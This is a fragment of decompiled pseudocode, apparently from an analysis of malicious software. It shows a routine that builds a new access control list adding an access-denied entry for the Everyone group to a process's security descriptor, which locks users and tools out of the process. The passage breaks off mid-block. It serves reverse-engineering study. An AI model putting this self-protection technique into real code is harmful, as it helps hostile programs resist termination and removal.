 RtlAllocateAndInitializeSid = get_RtlAllocateAndInitializeSid();
if ( !RtlAllocateAndInitializeSid(
&World_Identifier_Authority, // SECURITY_WORLD_SID_AUTHORITY
1,
SECURITY_WORLD_RID, // Initializing a SID for everyone's SID
0, // SID: access to the process for everyone
0,
0,
0,
0,
0,
0,
&World_SID) )
{
proc_kernel_dacl_1 = proc_kernel_dacl;
RtlQueryInformationAcl = get_RtlQueryInformationAcl();
RtlQueryInformationAcl(proc_kernel_dacl_1, &Acl_size_info, 0xC, AclSizeInformation);// retrieve ACL size
SID_1 = World_SID;
RtlLengthSid = get_RtlLengthSid();
SID_len = RtlLengthSid(SID_1);
new_ACL_length = (Acl_size_info.AclBytesInUse + 0x10 + 2 * SID_len);
new_ACL_buffer = allocate_virtual_mem(new_ACL_length);
new_ACL_buffer_1 = new_ACL_buffer;
if ( new_ACL_buffer )
{
new_ACL_buffer_2 = new_ACL_buffer;
RtlCreateAcl = get_RtlCreateAcl();
if ( !RtlCreateAcl(new_ACL_buffer_2, new_ACL_length, 4) )
{
World_SID_1 = World_SID;
RtlAddAccessDeniedAce = get_RtlAddAccessDeniedAce();// This routine adds an ACCESS_DENIED ACE for EVERYONE group
if ( !RtlAddAccessDeniedAce(new_ACL_buffer_1, ACL_REVISION4, 1, World_SID_1) )
{